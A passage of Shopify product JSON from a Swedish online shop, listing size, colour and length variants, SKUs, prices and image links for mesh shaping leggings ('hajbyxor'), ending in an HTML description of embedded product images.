Byxor","L"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447687473,"position":7,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685713.jpg?v=1690785414"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357594417,"title":"Grå - Sju tiondelar Byxor \/ XL","option1":"Grå - Sju tiondelar Byxor","option2":"XL","option3":null,"sku":"LF10254385C05XL","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040192305,"product_id":8751999975729,"position":7,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:54+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685713.jpg?v=1690785414","variant_ids":[46350357397809,46350357430577,46350357463345,46350357496113,46350357528881,46350357561649,46350357594417,46350357627185,46350357659953,46350357692721,46350357725489,46350357758257]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Grå - Sju tiondelar Byxor \/ XL","public_title":"Grå - Sju tiondelar Byxor \/ XL","options":["Grå - Sju tiondelar Byxor","XL"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447687473,"position":7,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685713.jpg?v=1690785414"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357627185,"title":"Grå - Sju tiondelar Byxor \/ 2XL","option1":"Grå - Sju tiondelar Byxor","option2":"2XL","option3":null,"sku":"LF10254385C052XL","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040192305,"product_id":8751999975729,"position":7,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:54+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685713.jpg?v=1690785414","variant_ids":[46350357397809,46350357430577,46350357463345,46350357496113,46350357528881,46350357561649,46350357594417,46350357627185,46350357659953,46350357692721,46350357725489,46350357758257]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Grå - Sju tiondelar Byxor \/ 2XL","public_title":"Grå - Sju tiondelar Byxor \/ 2XL","options":["Grå - Sju tiondelar Byxor","2XL"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447687473,"position":7,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685713.jpg?v=1690785414"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357659953,"title":"Kaffe - Sju tiondelar Byxor \/ M","option1":"Kaffe - Sju tiondelar Byxor","option2":"M","option3":null,"sku":"LF10254385C06M","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040192305,"product_id":8751999975729,"position":7,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:54+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685713.jpg?v=1690785414","variant_ids":[46350357397809,46350357430577,46350357463345,46350357496113,46350357528881,46350357561649,46350357594417,46350357627185,46350357659953,46350357692721,46350357725489,46350357758257]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Kaffe - Sju tiondelar Byxor \/ M","public_title":"Kaffe - Sju tiondelar Byxor \/ M","options":["Kaffe - Sju tiondelar Byxor","M"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447687473,"position":7,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685713.jpg?v=1690785414"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357692721,"title":"Kaffe - Sju tiondelar Byxor \/ L","option1":"Kaffe - Sju tiondelar Byxor","option2":"L","option3":null,"sku":"LF10254385C06L","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040192305,"product_id":8751999975729,"position":7,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:54+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685713.jpg?v=1690785414","variant_ids":[46350357397809,46350357430577,46350357463345,46350357496113,46350357528881,46350357561649,46350357594417,46350357627185,46350357659953,46350357692721,46350357725489,46350357758257]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Kaffe - Sju tiondelar Byxor \/ L","public_title":"Kaffe - Sju tiondelar Byxor \/ L","options":["Kaffe - Sju tiondelar Byxor","L"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447687473,"position":7,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685713.jpg?v=1690785414"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357725489,"title":"Kaffe - Sju tiondelar Byxor \/ XL","option1":"Kaffe - Sju tiondelar Byxor","option2":"XL","option3":null,"sku":"LF10254385C06XL","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040192305,"product_id":8751999975729,"position":7,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:54+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685713.jpg?v=1690785414","variant_ids":[46350357397809,46350357430577,46350357463345,46350357496113,46350357528881,46350357561649,46350357594417,46350357627185,46350357659953,46350357692721,46350357725489,46350357758257]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Kaffe - Sju tiondelar Byxor \/ XL","public_title":"Kaffe - Sju tiondelar Byxor \/ XL","options":["Kaffe - Sju tiondelar Byxor","XL"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447687473,"position":7,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685713.jpg?v=1690785414"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357758257,"title":"Kaffe - Sju tiondelar Byxor \/ 2XL","option1":"Kaffe - Sju tiondelar Byxor","option2":"2XL","option3":null,"sku":"LF10254385C062XL","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040192305,"product_id":8751999975729,"position":7,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:54+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685713.jpg?v=1690785414","variant_ids":[46350357397809,46350357430577,46350357463345,46350357496113,46350357528881,46350357561649,46350357594417,46350357627185,46350357659953,46350357692721,46350357725489,46350357758257]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Kaffe - Sju tiondelar Byxor \/ 2XL","public_title":"Kaffe - Sju tiondelar Byxor \/ 2XL","options":["Kaffe - Sju tiondelar Byxor","2XL"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447687473,"position":7,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685713.jpg?v=1690785414"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357791025,"title":"Svart - Halvbyxor \/ M","option1":"Svart - Halvbyxor","option2":"M","option3":null,"sku":"LF10254385C07M","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040257841,"product_id":8751999975729,"position":8,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:55+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685647.jpg?v=1690785415","variant_ids":[46350357791025,46350357823793,46350357856561,46350357889329,46350357922097,46350357954865,46350357987633,46350358020401,46350358053169,46350358085937,46350358118705,46350358151473]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Svart - Halvbyxor \/ M","public_title":"Svart - Halvbyxor \/ M","options":["Svart - Halvbyxor","M"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447720241,"position":8,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685647.jpg?v=1690785415"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357823793,"title":"Svart - Halvbyxor \/ L","option1":"Svart - Halvbyxor","option2":"L","option3":null,"sku":"LF10254385C07L","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040257841,"product_id":8751999975729,"position":8,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:55+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685647.jpg?v=1690785415","variant_ids":[46350357791025,46350357823793,46350357856561,46350357889329,46350357922097,46350357954865,46350357987633,46350358020401,46350358053169,46350358085937,46350358118705,46350358151473]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Svart - Halvbyxor \/ L","public_title":"Svart - Halvbyxor \/ L","options":["Svart - Halvbyxor","L"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447720241,"position":8,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685647.jpg?v=1690785415"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357856561,"title":"Svart - Halvbyxor \/ XL","option1":"Svart - Halvbyxor","option2":"XL","option3":null,"sku":"LF10254385C07XL","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040257841,"product_id":8751999975729,"position":8,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:55+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685647.jpg?v=1690785415","variant_ids":[46350357791025,46350357823793,46350357856561,46350357889329,46350357922097,46350357954865,46350357987633,46350358020401,46350358053169,46350358085937,46350358118705,46350358151473]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Svart - Halvbyxor \/ XL","public_title":"Svart - Halvbyxor \/ XL","options":["Svart - Halvbyxor","XL"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447720241,"position":8,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685647.jpg?v=1690785415"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357889329,"title":"Svart - Halvbyxor \/ 2XL","option1":"Svart - Halvbyxor","option2":"2XL","option3":null,"sku":"LF10254385C072XL","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040257841,"product_id":8751999975729,"position":8,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:55+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685647.jpg?v=1690785415","variant_ids":[46350357791025,46350357823793,46350357856561,46350357889329,46350357922097,46350357954865,46350357987633,46350358020401,46350358053169,46350358085937,46350358118705,46350358151473]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Svart - Halvbyxor \/ 2XL","public_title":"Svart - Halvbyxor \/ 2XL","options":["Svart - Halvbyxor","2XL"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447720241,"position":8,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685647.jpg?v=1690785415"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357922097,"title":"Grå - Halvbyxor \/ M","option1":"Grå - Halvbyxor","option2":"M","option3":null,"sku":"LF10254385C08M","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040257841,"product_id":8751999975729,"position":8,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:55+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685647.jpg?v=1690785415","variant_ids":[46350357791025,46350357823793,46350357856561,46350357889329,46350357922097,46350357954865,46350357987633,46350358020401,46350358053169,46350358085937,46350358118705,46350358151473]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Grå - Halvbyxor \/ M","public_title":"Grå - Halvbyxor \/ M","options":["Grå - Halvbyxor","M"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447720241,"position":8,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685647.jpg?v=1690785415"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357954865,"title":"Grå - Halvbyxor \/ L","option1":"Grå - Halvbyxor","option2":"L","option3":null,"sku":"LF10254385C08L","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040257841,"product_id":8751999975729,"position":8,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:55+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685647.jpg?v=1690785415","variant_ids":[46350357791025,46350357823793,46350357856561,46350357889329,46350357922097,46350357954865,46350357987633,46350358020401,46350358053169,46350358085937,46350358118705,46350358151473]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Grå - Halvbyxor \/ L","public_title":"Grå - Halvbyxor \/ L","options":["Grå - Halvbyxor","L"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447720241,"position":8,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685647.jpg?v=1690785415"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357987633,"title":"Grå - Halvbyxor \/ XL","option1":"Grå - Halvbyxor","option2":"XL","option3":null,"sku":"LF10254385C08XL","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040257841,"product_id":8751999975729,"position":8,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:55+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685647.jpg?v=1690785415","variant_ids":[46350357791025,46350357823793,46350357856561,46350357889329,46350357922097,46350357954865,46350357987633,46350358020401,46350358053169,46350358085937,46350358118705,46350358151473]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Grå - Halvbyxor \/ XL","public_title":"Grå - Halvbyxor \/ XL","options":["Grå - Halvbyxor","XL"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447720241,"position":8,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685647.jpg?v=1690785415"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350358020401,"title":"Grå - Halvbyxor \/ 2XL","option1":"Grå - Halvbyxor","option2":"2XL","option3":null,"sku":"LF10254385C082XL","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040257841,"product_id":8751999975729,"position":8,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:55+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685647.jpg?v=1690785415","variant_ids":[46350357791025,46350357823793,46350357856561,46350357889329,46350357922097,46350357954865,46350357987633,46350358020401,46350358053169,46350358085937,46350358118705,46350358151473]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Grå - Halvbyxor \/ 2XL","public_title":"Grå - Halvbyxor \/ 2XL","options":["Grå - Halvbyxor","2XL"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447720241,"position":8,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685647.jpg?v=1690785415"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350358053169,"title":"Kaffe - Halvbyxor \/ M","option1":"Kaffe - Halvbyxor","option2":"M","option3":null,"sku":"LF10254385C09M","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040257841,"product_id":8751999975729,"position":8,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:55+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685647.jpg?v=1690785415","variant_ids":[46350357791025,46350357823793,46350357856561,46350357889329,46350357922097,46350357954865,46350357987633,46350358020401,46350358053169,46350358085937,46350358118705,46350358151473]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Kaffe - Halvbyxor \/ M","public_title":"Kaffe - Halvbyxor \/ M","options":["Kaffe - Halvbyxor","M"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447720241,"position":8,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685647.jpg?v=1690785415"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350358085937,"title":"Kaffe - Halvbyxor \/ L","option1":"Kaffe - Halvbyxor","option2":"L","option3":null,"sku":"LF10254385C09L","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040257841,"product_id":8751999975729,"position":8,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:55+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685647.jpg?v=1690785415","variant_ids":[46350357791025,46350357823793,46350357856561,46350357889329,46350357922097,46350357954865,46350357987633,46350358020401,46350358053169,46350358085937,46350358118705,46350358151473]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Kaffe - Halvbyxor \/ L","public_title":"Kaffe - Halvbyxor \/ L","options":["Kaffe - Halvbyxor","L"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447720241,"position":8,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685647.jpg?v=1690785415"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350358118705,"title":"Kaffe - Halvbyxor \/ XL","option1":"Kaffe - Halvbyxor","option2":"XL","option3":null,"sku":"LF10254385C09XL","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040257841,"product_id":8751999975729,"position":8,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:55+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685647.jpg?v=1690785415","variant_ids":[46350357791025,46350357823793,46350357856561,46350357889329,46350357922097,46350357954865,46350357987633,46350358020401,46350358053169,46350358085937,46350358118705,46350358151473]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Kaffe - Halvbyxor \/ XL","public_title":"Kaffe - Halvbyxor \/ XL","options":["Kaffe - Halvbyxor","XL"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447720241,"position":8,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685647.jpg?v=1690785415"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350358151473,"title":"Kaffe - Halvbyxor \/ 2XL","option1":"Kaffe - Halvbyxor","option2":"2XL","option3":null,"sku":"LF10254385C092XL","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040257841,"product_id":8751999975729,"position":8,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:55+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685647.jpg?v=1690785415","variant_ids":[46350357791025,46350357823793,46350357856561,46350357889329,46350357922097,46350357954865,46350357987633,46350358020401,46350358053169,46350358085937,46350358118705,46350358151473]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Kaffe - Halvbyxor \/ 2XL","public_title":"Kaffe - Halvbyxor \/ 2XL","options":["Kaffe - Halvbyxor","2XL"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447720241,"position":8,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685647.jpg?v=1690785415"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/overbores.com\/cdn\/shop\/products\/1690624327880.jpg?v=1690785414","\/\/overbores.com\/cdn\/shop\/products\/1690624327899.jpg?v=1690785414","\/\/overbores.com\/cdn\/shop\/products\/1690615685686.jpg?v=1690785414","\/\/overbores.com\/cdn\/shop\/products\/1690615685658.jpg?v=1690785414","\/\/overbores.com\/cdn\/shop\/products\/1690615685702.webp?v=1690785414","\/\/overbores.com\/cdn\/shop\/products\/1690624327890.jpg?v=1690785414","\/\/overbores.com\/cdn\/shop\/products\/1690615685713.jpg?v=1690785414","\/\/overbores.com\/cdn\/shop\/products\/1690615685647.jpg?v=1690785415"],"featured_image":"\/\/overbores.com\/cdn\/shop\/products\/1690624327880.jpg?v=1690785414","options":["Färg","Storlek"],"media":[{"alt":null,"id":34767447490865,"position":1,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327880.jpg?v=1690785414"},"aspect_ratio":0.75,"height":1000,"media_type":"image","src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327880.jpg?v=1690785414","width":750},{"alt":null,"id":34767447523633,"position":2,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327899.jpg?v=1690785414"},"aspect_ratio":0.75,"height":1000,"media_type":"image","src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327899.jpg?v=1690785414","width":750},{"alt":null,"id":34767447556401,"position":3,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685686.jpg?v=1690785414"},"aspect_ratio":0.75,"height":1000,"media_type":"image","src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685686.jpg?v=1690785414","width":750},{"alt":null,"id":34767447589169,"position":4,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685658.jpg?v=1690785414"},"aspect_ratio":0.75,"height":1000,"media_type":"image","src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685658.jpg?v=1690785414","width":750},{"alt":null,"id":34767447621937,"position":5,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685702.webp?v=1690785414"},"aspect_ratio":0.75,"height":1000,"media_type":"image","src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685702.webp?v=1690785414","width":750},{"alt":null,"id":34767447654705,"position":6,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327890.jpg?v=1690785414"},"aspect_ratio":0.75,"height":1000,"media_type":"image","src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327890.jpg?v=1690785414","width":750},{"alt":null,"id":34767447687473,"position":7,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685713.jpg?v=1690785414"},"aspect_ratio":0.75,"height":1000,"media_type":"image","src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685713.jpg?v=1690785414","width":750},{"alt":null,"id":34767447720241,"position":8,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685647.jpg?v=1690785415"},"aspect_ratio":0.75,"height":1000,"media_type":"image","src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685647.jpg?v=1690785415","width":750}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff;\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/pic.compgoo.com\/uploads\/a085d3c0a4d714bd0aa8a43646d7da19.jpg?_t=1690523658\u0026amp;_s=437a736c51ae829a11e763571e28c5b8\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=ba456781bc6330ab56c73a7b95b2051e\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/9489\/8193\/files\/16906244584944.jpg?v=1690718488\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/e90ff0e320223a4e19b0ea9c7f43aaa8.jpg?_t=1690523658\u0026amp;_s=04dae809efb86e939152f245e1b65c23\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=2813b31cfdf7500c172e6cbdf3a1df31\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/0f43fd838e367079a0c29e891fc6d734.gif?_t=1689558149\u0026amp;_s=853b3c57e70b88eda6900196f3f9a686\u0026amp;_token=7e15e8523671ff1aacbc363943604102\u0026amp;_e=10\u0026amp;_c=b565387ca0040f8d99cd55393436ed2b\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/a7f1b61aaa9a51428788601f088bd122.jpg?_t=1690523658\u0026amp;_s=db63f2774a937667edd5b4573e8b28db\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=4ea7e42a09ce192dcddf0928bdf62640\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/cc4c5ac7bd45daaf301a9ae9b9fc0579.gif?_t=1689558149\u0026amp;_s=c087eedb49e238b8da339bf8c051377e\u0026amp;_token=7e15e8523671ff1aacbc363943604102\u0026amp;_e=10\u0026amp;_c=f24180fbd00026209c979f0baefab185\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/7e3f5b7a72fe0a152231cae04c5259e3.jpg?_t=1690523658\u0026amp;_s=ae25bba434d6b32426e27a881a70cf96\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=65a088a3c2e8de1512ef3b348934d6e4\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/9775f307fc53efdc3891520b15421836.gif?_t=1689558149\u0026amp;_s=b27d57fbfca5e4ba8074d7f97ba8a53f\u0026amp;_token=7e15e8523671ff1aacbc363943604102\u0026amp;_e=10\u0026amp;_c=6aee4d26e0efdfcc4d89708d72ad5276\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg 